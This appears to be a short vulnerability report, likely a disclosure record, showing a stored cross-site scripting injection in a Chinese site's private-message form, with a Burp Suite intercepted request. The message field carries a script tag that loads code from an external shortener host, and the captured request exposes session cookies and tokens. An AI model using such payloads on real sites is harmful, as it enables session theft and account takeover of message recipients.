 未读消息 收件箱 发件箱 收藏夹
输入乐号： 72609683 70
发送内容： 你好~~~~
(限250汉字)
'"><script src=http://is.gd/1FonVh
发送消息
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/message/send.html?mid=72609683&msg=%E4%BD%A0%E5%A5%BD~~~~%0A%0A%
c%3Dhttp%3A%2F%2Fis.gd%2F1FonVh%3E%3C%2Fscript%3E%20&_=1427514651465
Host: my.d.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://my.d.cn/message/gosend.html?mid=72609683
Cookie: uiCookieNameForDcn=1;
Hm_lvt_8d7126fe10cdfe44d42b07bc922bbc9f=1426939493,1427466939,1427510971,1
_duta=c445928aa17ecef3; _dutc=2oip79.c445928aa17ecef3.93fd3b92e6248c30..0;
lzstat_uv=15275048991761044016|2973318; Hm_lpvt_8d7126fe10cdfe44d42b07bc922b
JSESSIONID=e76b0a8809f71dcce6b90105acc8; NSC_nz.e.do=ffffffff75985f7845525d5f
AMBI=V0lXSTY0VlJIVjBGdjdSUnMzajZ5UzAwSEZ4ZzA4K1FsVExTY1ZXT2lDOFhGVllDTkdXc
MDI2MQ%3D%3D; _AES=T%2F33mDed6tk%3D; DJ_MEMBER_INFO=pet.user%2528726
djtk=wl03u30pi7sgzv7c61789znxd7194e8a
Connection: keep-alive